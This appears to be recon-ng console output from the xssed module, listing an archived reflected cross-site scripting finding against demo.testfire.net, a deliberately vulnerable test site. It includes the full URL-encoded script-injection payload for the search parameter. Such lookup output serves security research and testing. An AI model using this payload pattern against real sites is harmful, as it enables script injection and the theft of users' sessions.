 -----------------
DEMO.TESTFIRE.NET
-----------------
[*] Category: XSS
[*] Example: http://demo.testfire.net/search.aspx?txtSearch=%22%3E%3Cscript%3Ealert(%2Fwww.sec-r1z.com%2F)%3C%2Fs<br>cript%3E%22%3E%
3C%2Fscript%3E
[*] Host: demo.testfire.net
[*] Notes: None
[*] Publish_Date: 2011-12-16 00:00:00
[*] Reference: http://xssed.com/mirror/57864/
[*] Status: unfixed
[*] --------------------------------------------------
-------
SUMMARY
-------
[*] 1 total (1 new) vulnerabilities found.
[recon-ng][default][xssed] >